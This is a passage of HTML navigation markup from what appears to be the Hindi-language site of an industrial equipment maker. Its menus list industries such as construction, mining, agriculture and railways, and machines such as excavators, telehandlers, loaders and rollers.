                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/powertrain-for-oem/material-handling/">&#x92E;&#x91F;&#x947;&#x930;&#x93F;&#x92F;&#x932; &#x939;&#x948;&#x902;&#x921;&#x932;&#x93F;&#x902;&#x917;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/powertrain-for-oem/marine/">&#x938;&#x92E;&#x941;&#x926;&#x94D;&#x930;&#x940;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/powertrain-for-oem/government--municipalities/">&#x938;&#x930;&#x915;&#x93E;&#x930;&#x940; &#x914;&#x930; &#x92E;&#x94D;&#x92F;&#x941;&#x928;&#x93F;&#x938;&#x93F;&#x92A;&#x948;&#x932;&#x93F;&#x91F;&#x940;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/powertrain-for-oem/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x907;&#x902;&#x921;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x92F;&#x932; &#x938;&#x932;&#x942;&#x936;&#x928;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/industry-solutions/articulated-booms/">&#x906;&#x930;&#x94D;&#x91F;&#x93F;&#x915;&#x94D;&#x92F;&#x941;&#x932;&#x947;&#x91F;&#x947;&#x921; &#x92C;&#x942;&#x902;&#x92E;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/industry-solutions/access-platforms/">&#x907;&#x932;&#x947;&#x915;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x915; &#x938;&#x93F;&#x938;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/industry-solutions/tracked-excavators/">&#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/industry-solutions/generators/">&#x91C;&#x947;&#x928;&#x930;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/industry-solutions/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/industry-solutions/wheel-loaders/">&#x935;&#x94D;&#x939;&#x940;&#x932;&#x921; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/industry-solutions/skid-steer-loaders/">&#x938;&#x94D;&#x915;&#x93F;&#x921; &#x938;&#x94D;&#x91F;&#x940;&#x92F;&#x930; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/industry-solutions/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x90F;&#x935;&#x93F;&#x90F;&#x936;&#x928; &#x90F;&#x935;&#x902; &#x92A;&#x94B;&#x930;&#x94D;&#x91F;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/aviation-and-ports/articulated-booms/">&#x906;&#x930;&#x94D;&#x91F;&#x93F;&#x915;&#x94D;&#x92F;&#x941;&#x932;&#x947;&#x91F;&#x947;&#x921; &#x92C;&#x942;&#x902;&#x92E;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/aviation-and-ports/electric-scissors/">&#x907;&#x932;&#x947;&#x915;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x915; &#x938;&#x93F;&#x91C;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/aviation-and-ports/tracked-excavators/">&#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/aviation-and-ports/generators/">&#x91C;&#x947;&#x928;&#x930;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/aviation-and-ports/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/aviation-and-ports/wheel-loaders/">&#x935;&#x94D;&#x939;&#x940;&#x932;&#x921; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/aviation-and-ports/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x915;&#x902;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x915;&#x94D;&#x936;&#x928;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/electric-scissors/">&#x907;&#x932;&#x947;&#x915;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x915; &#x938;&#x93F;&#x938;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/tracked-excavators/">&#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/generators/">&#x91C;&#x947;&#x928;&#x930;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/backhoe-loaders/">&#x92C;&#x948;&#x915;&#x939;&#x94B; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/mini-excavators/">&#x92E;&#x93F;&#x928;&#x940; &#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/vibratory-tandem-rollers/">&#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x91F;&#x947;&#x902;&#x921;&#x947;&#x92E; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/wheel-loaders/">&#x935;&#x94D;&#x939;&#x940;&#x932;&#x921; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/single-drum-soil-compactors/">&#x938;&#x93F;&#x902;&#x917;&#x932; &#x921;&#x94D;&#x930;&#x92E; &#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/skid-steer-loaders/">&#x938;&#x94D;&#x915;&#x93F;&#x921; &#x938;&#x94D;&#x91F;&#x940;&#x92F;&#x930; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/construction/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x915;&#x943;&#x937;&#x93F;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/agriculture/tracked-excavators/">&#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/agriculture/agricultural-tractors/">&#x915;&#x943;&#x937;&#x93F; &#x91F;&#x94D;&#x930;&#x948;&#x915;&#x94D;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/agriculture/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/agriculture/backhoe-loaders/">&#x92C;&#x948;&#x915;&#x939;&#x94B; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/agriculture/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x916;&#x928;&#x928; &#x90F;&#x935;&#x902;  &#x916;&#x926;&#x93E;&#x928;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/mining/tracked-excavators/">&#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/mining/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/mining/backhoe-loaders/">&#x92C;&#x948;&#x915;&#x939;&#x94B; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/mining/wheel-loaders/">&#x935;&#x94D;&#x939;&#x940;&#x932;&#x921; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/mining/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x92E;&#x948;&#x91F;&#x947;&#x930;&#x93F;&#x92F;&#x932; &#x939;&#x948;&#x902;&#x921;&#x932;&#x93F;&#x902;&#x917;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/material-handling-equipment/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/material-handling-equipment/wheel-loaders/">&#x935;&#x94D;&#x939;&#x940;&#x932;&#x921; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/material-handling-equipment/skid-steer-loaders/">&#x938;&#x94D;&#x915;&#x93F;&#x921; &#x938;&#x94D;&#x91F;&#x940;&#x92F;&#x930; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/material-handling-equipment/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x930;&#x947;&#x932;&#x935;&#x947;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/railways/articulated-booms/">&#x906;&#x930;&#x94D;&#x91F;&#x93F;&#x915;&#x94D;&#x92F;&#x941;&#x932;&#x947;&#x91F;&#x947;&#x921; &#x92C;&#x942;&#x902;&#x92E;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/railways/electric-scissors/">&#x907;&#x932;&#x947;&#x915;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x915; &#x938;&#x93F;&#x938;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/railways/tracked-excavators/">&#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/railways/generators/">&#x91C;&#x947;&#x928;&#x930;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/railways/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/railways/backhoe-loaders/">&#x92C;&#x948;&#x915;&#x939;&#x94B; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/railways/vibratory-tandem-rollers/">&#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x91F;&#x947;&#x902;&#x921;&#x947;&#x92E; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/railways/single-drum-soil-compaction/">&#x938;&#x93F;&#x902;&#x917;&#x932; &#x921;&#x94D;&#x930;&#x92E; &#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/railways/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x936;&#x939;&#x930;&#x940; &#x907;&#x902;&#x92B;&#x94D;&#x930;&#x93E;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x915;&#x94D;&#x91A;&#x930;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/articulated-booms/">&#x906;&#x930;&#x94D;&#x91F;&#x93F;&#x915;&#x94D;&#x92F;&#x941;&#x932;&#x947;&#x91F;&#x947;&#x921; &#x92C;&#x942;&#x902;&#x92E;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/electric-scissors/">&#x907;&#x932;&#x947;&#x915;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x915; &#x938;&#x93F;&#x938;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/tracked-excavators/">&#x90F;&#x915;&#x94D;&#x938;&#x915;&#x947;&#x935;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/generators/">&#x91C;&#x947;&#x928;&#x930;&#x947;&#x91F;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/telescopic-handlers/">&#x91F;&#x947;&#x932;&#x940;&#x939;&#x948;&#x902;&#x921;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/backhoe-loaders/">&#x92C;&#x948;&#x915;&#x939;&#x94B; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/vibratory-tandem-rollers/">&#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x91F;&#x948;&#x902;&#x921;&#x92E; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/single-drum-soil-compactors/">&#x938;&#x93F;&#x902;&#x917;&#x932; &#x921;&#x94D;&#x930;&#x92E; &#x935;&#x93E;&#x907;&#x92C;&#x94D;&#x930;&#x947;&#x91F;&#x930;&#x940; &#x930;&#x94B;&#x932;&#x930;&#x94D;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/skid-steer-loaders/">&#x938;&#x94D;&#x915;&#x93F;&#x921; &#x938;&#x94D;&#x91F;&#x940;&#x92F;&#x930; &#x932;&#x94B;&#x921;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/urban-infrastructure/">&#x938;&#x92D;&#x940;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x938;&#x921;&#x93C;&#x915;&#x947;&#x902; &#x924;&#x925;&#x93E; &#x930;&#x93E;&#x91C;&#x92E;&#x93E;&#x930;&#x94D;&#x917;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x92A;&#x940;&#x91B;&#x947;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/highways-and-roads/articulated-booms/">&#x906;&#x930;&#x94D;&#x91F;&#x93F;&#x915;&#x94D;&#x92F;&#x941;&#x932;&#x947;&#x91F;&#x947;&#x921; &#x92C;&#x942;&#x902;&#x92E;&#x938;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/hi-IN/industries/highways-and-roads/access-platforms/">&#x907;&#x932;&#x947;&#x915;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x915; &#x938;&#x93F;&#x91C;&#x930;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
